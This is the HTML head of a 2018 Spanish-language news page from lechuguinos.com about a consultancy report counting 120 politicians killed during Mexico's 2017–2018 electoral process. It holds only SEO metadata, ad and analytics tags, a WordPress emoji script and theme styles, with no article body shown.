

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/politicos-asesinados-mexico-campana/
body_size: 28335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017 y se desarrolla hasta la fecha. De acuerdo con el quinto informe de violencia política México 2018 de la consultora Etellekt, de los 120 políticos asesinados, 80 eran opositores en relación a" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017 y se desarrolla hasta la fecha. De acuerdo con el quinto informe de violencia política México 2018 de la consultora Etellekt, de los 120 políticos asesinados, 80 eran opositores en relación a" />
		<meta property="og:url" content="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/" />
		<meta property="article:published_time" content="2018-06-21T17:12:00+00:00" />
		<meta property="article:modified_time" content="2018-06-21T17:12:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017 y se desarrolla hasta la fecha. De acuerdo con el quinto informe de violencia política México 2018 de la consultora Etellekt, de los 120 políticos asesinados, 80 eran opositores en relación a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#blogposting","name":"\u00bfPE\u00d1A NIETO C\u00d3MPLICE? Contabilizan 120 pol\u00edticos asesinados en M\u00e9xico durante proceso electoral - Noticias Lechuguinos Venezuela","headline":"\u00bfPE\u00d1A NIETO C\u00d3MPLICE? Contabilizan 120 pol\u00edticos asesinados en M\u00e9xico durante proceso electoral","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2018\/06\/Asesinato-Disparos-Mexico-1.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2018-06-21T13:12:00-04:00","dateModified":"2018-06-21T13:12:00-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#webpage"},"articleSection":"Destacado, Lechuguinos, asesinatos, Lechuguinos, M\u00e9xico, Pe\u00f1a Nieto, Violencia Pol\u00edtica"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#listItem","position":2,"name":"\u00bfPE\u00d1A NIETO C\u00d3MPLICE? Contabilizan 120 pol\u00edticos asesinados en M\u00e9xico durante proceso electoral","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#webpage","url":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/","name":"\u00bfPE\u00d1A NIETO C\u00d3MPLICE? Contabilizan 120 pol\u00edticos asesinados en M\u00e9xico durante proceso electoral - Noticias Lechuguinos Venezuela","description":"Un total de 120 pol\u00edticos han sido asesinados en M\u00e9xico durante el proceso electoral, que inici\u00f3 el pasado 8 de septiembre de 2017 y se desarrolla hasta la fecha. De acuerdo con el quinto informe de violencia pol\u00edtica M\u00e9xico 2018 de la consultora Etellekt, de los 120 pol\u00edticos asesinados, 80 eran opositores en relaci\u00f3n a","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2018\/06\/Asesinato-Disparos-Mexico-1.jpg","@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/politicos-asesinados-mexico-campana\/#mainImage"},"datePublished":"2018-06-21T13:12:00-04:00","dateModified":"2018-06-21T13:12:00-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017." />
	<link rel="canonical" href="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral" />
	<meta property="og:description" content="Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017." />
	<meta property="og:url" content="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2018-06-21T17:12:00+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#article","isPartOf":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral","datePublished":"2018-06-21T17:12:00+00:00","dateModified":"2018-06-21T17:12:00+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/"},"wordCount":226,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg","keywords":["asesinatos","Lechuguinos","México","Peña Nieto","Violencia Política"],"articleSection":["Destacado","Lechuguinos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/","url":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/","name":"Contabilizan 120 políticos asesinados en México durante proceso electoral","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg","datePublished":"2018-06-21T17:12:00+00:00","dateModified":"2018-06-21T17:12:00+00:00","description":"Un total de 120 políticos han sido asesinados en México durante el proceso electoral, que inició el pasado 8 de septiembre de 2017.","breadcrumb":{"@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/politicos-asesinados-mexico-campana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/06/Asesinato-Disparos-Mexico-1.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/politicos-asesinados-mexico-campana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Destacado","item":"https://www.lechuguinos.com/category/destacado/"},{"@type":"ListItem","position":3,"name":"¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¿PEÑA NIETO CÓMPLICE? Contabilizan 120 políticos asesinados en México durante proceso electoral del feed" href="https://www.lechuguinos.com/politicos-asesinados-mexico-campana/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
